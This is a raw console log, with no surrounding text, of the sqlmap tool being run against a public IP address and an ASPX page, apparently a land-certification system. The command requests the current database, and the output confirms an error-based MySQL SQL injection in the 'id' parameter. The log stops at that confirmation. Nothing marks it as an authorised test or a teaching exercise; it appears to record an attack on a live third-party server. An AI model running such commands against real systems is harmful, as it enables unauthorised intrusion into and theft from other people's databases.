 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCan
celAuditShowtown.aspx?id=*" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:07:13
[16:07:13] [INFO] using 'C:\Python27\sqlmap\output\221.2.171.59\session' as sess
ion file
[16:07:13] [INFO] testing connection to the target url
[16:07:14] [INFO] testing if the url is stable, wait a few seconds
[16:07:15] [INFO] url is stable
[16:07:15] [INFO] testing if URI parameter '#1*' is dynamic
[16:07:15] [INFO] confirming that URI parameter '#1*' is dynamic
[16:07:15] [INFO] URI parameter '#1*' is dynamic
[16:07:15] [INFO] heuristic test shows that URI parameter '#1*' might be injecta
ble (possible DBMS: MySQL)
[16:07:15] [INFO] testing sql injection on URI parameter '#1*'
[16:07:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:07:17] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:07:20] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE o
r HAVING clause' injectable